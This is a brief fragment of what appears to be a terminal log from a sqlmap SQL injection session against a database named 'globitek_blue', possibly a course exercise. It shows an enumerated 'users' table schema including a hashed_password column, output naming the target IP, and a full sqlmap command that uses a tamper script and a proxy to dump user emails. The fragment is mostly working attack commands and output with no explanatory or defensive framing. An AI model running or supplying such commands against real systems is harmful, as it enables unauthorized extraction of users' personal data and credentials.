 | hashed_password | varchar(255) |
| id              | int(11)      |
| last_name       | varchar(255) |
| username        | varchar(255) |
+-----------------+--------------+
[20:31:17] [INFO] fetched data logged to text files under 'C:\Users\pydlv\AppData\Local\sqlmap
\output\104.198.208.81'
[*] ending @ 20:31:17 /2020-10-25/
C:\Users\pydlv\Applications\sqlmap
λ python38 sqlmap.py -r requests\salesperson --proxy http://127.0.0.1:8080 --tamper=space2comm
ent -D globitek_blue -T users -C "email" --dump